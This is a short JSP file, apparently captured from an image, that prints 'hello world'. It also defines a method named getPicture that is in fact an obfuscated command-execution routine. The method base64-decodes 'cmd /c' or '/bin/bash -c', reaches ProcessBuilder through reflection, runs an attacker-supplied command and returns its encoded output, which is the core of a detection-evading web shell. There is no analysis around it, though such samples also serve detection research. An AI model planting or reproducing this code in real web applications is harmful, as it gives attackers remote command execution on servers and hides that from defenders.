 test123.jsp test123_jsp.java
1 <%@ page pageEncoding="UTF-8" %>
2 <%@ page import="java.util.List" %>
3 <%@ page import="java.util.Scanner" %>
4 <%@ page import="java.util.ArrayList" %>
5 <%@ page import="sun.misc.BASE64Encoder" %>
6 <%@ page import="sun.misc.BASE64Decoder" %>
7 <%!
8     public static String getPicture(String str) throws Exception {
9         List<String> list = new ArrayList<String>();
10         BASE64Decoder decoder = new BASE64Decoder();
11         BASE64Encoder encoder = new BASE64Encoder();
12         String fileSeparator = String.valueOf(java.io.File.separatorChar);
13         if(fileSeparator.equals("\\")){
14             list.add(new String(decoder.decodeBuffer("Y21k")));
15             list.add(new String(decoder.decodeBuffer("L2M=")));
16         }else{
17             list.add(new String(decoder.decodeBuffer("L2Jpbi9iYXNo")));
18             list.add(new String(decoder.decodeBuffer("LWM=")));
19         }
20         list.add(new String(decoder.decodeBuffer(str)));
21         Class PB = Class.forName(new String(decoder.decodeBuffer("amF2YS5sYW5nLlByb2Nlc3NCdWlsZGVy")));
22         Process s = (Process) PB.getMethod(new String(decoder.decodeBuffer("c3RhcnQ="))).invoke(PB.getDeclaredConstructors()[0].newInstance(list));
23         Scanner sc = new Scanner(s.getInputStream()).useDelimiter("\\A");
24         String result = "";
25         result = sc.hasNext() ? sc.next() : result;
26         sc.close();
27         return encoder.encode(result.getBytes("UTF-8"));
28     }
29
30 %>
31 <%
32 out.println("hello world");
33 %>